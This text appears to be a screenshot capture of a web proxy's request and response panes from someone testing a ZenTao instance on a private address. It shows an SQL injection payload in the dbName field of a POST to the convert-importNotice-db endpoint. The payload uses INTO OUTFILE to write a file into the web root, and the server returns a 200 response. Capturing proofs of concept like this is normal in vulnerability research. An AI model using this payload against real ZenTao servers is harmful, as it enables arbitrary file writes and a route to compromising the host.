 觉插件 - 禅道
不安全 10.211.55.7/zentao/extension-browse.html?tid=y2uoorqu
后台 首页 聊天 人员
安装 被禁用 已下载
Send Cancel < >
Request
Pretty Raw Hex Headers Query Params Body Params \n
1 POST /zentao/convert-importNotice-db HTTP/1.1
2 Host: 10.211.55.7
3 Content-Type: application/x-www-form-urlencoded
4 Cookie: zentaosid=befa50fda3f7c140894bded410551624; path=/zentao/;
HttpOnly
5 Referer: http://10.211.55.7
6 Connection: close
7 Content-Length: 70
8
9 dbName=a';select '' INTO OUTFILE 'C:/xampp/zentao/www/data/ok.txt';--a
Search... 0 matches
Response
Pretty Raw Hex Render Headers MarkIn
1 HTTP/1.1 200 OK
2 Date: Tue, 31 Jan 2023 05:11:31 GMT
3 Server: Apache
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: private
6 Pragma: no-cache
7 Set-Cookie: lang=zh-cn; expires=Thu, 02-Ma
Max-Age=2592000; path=/zentao/
8 Set-Cookie: device=desktop; expires=Thu, 0
Max-Age=2592000; path=/zentao/; HttpOnly
9 Set-Cookie: theme=default; expires=Thu, 02
Max-Age=2592000; path=/zentao/
10 X-Content-Type-Options: nosniff
11 X-XSS-Protection: 1; mode=block
12 Strict-Transport-Security: max-age=3600; i
13 Referrer-Policy: no-referrer-when-downgrad
14 X-Permitted-Cross-Domain-Policies: master-
15 X-Download-Options: noopen
16 Content-Security-Policy: form-action 'self
17 X-Frame-Options: SAMEORIGIN
18 Vary: Accept-Encoding
19 Content-Length: 517
20 Connection: close
21 Content-Type: text/html; Language=UTF-8;ch
22
23 <html>
<meta charset='utf-8'/>
<style>
body{
background:white
}
</style>
<script>
self.location='/zentao/user-deny-conve
24
25 </script>
26 <html>
Search...